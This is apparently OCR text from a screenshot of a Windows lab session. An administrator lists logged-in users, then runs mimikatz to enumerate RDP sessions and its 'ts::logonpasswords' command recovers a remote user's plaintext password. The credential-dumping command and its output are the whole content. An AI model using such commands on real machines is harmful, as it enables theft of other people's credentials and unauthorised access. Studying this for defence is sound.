 管理员: C:\Windows\system32\cmd.exe
:\Users\Administrator>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 无 2021/12/7 22:24
test rdp-tcp#7 2 运行中 1 2021/12/7 23:31
:\Users\Administrator>
mimikatz 2.2.0 x64 (oe.eo)
lock : no
Session: 2 - RDP-Tcp#7
state: Active (0)
user : test @ WIN-PP5MFADGS2C
Conn : 2021/12/7 23:31:09
logon: 2021/12/7 23:31:11
last : 2021/12/7 23:58:33
curr : 2021/12/8 0:02:02
lock : no
addr4: 192.168.204.1
Session: 65536 - RDP-Tcp
state: Listen (6)
user :  @
lock : no
mimikatz # ts::logonpasswords
!!! Warning: false positives can be listed !!!
Domain :
UserName : test
Password/Pin: BBn12345ee
mimikatz #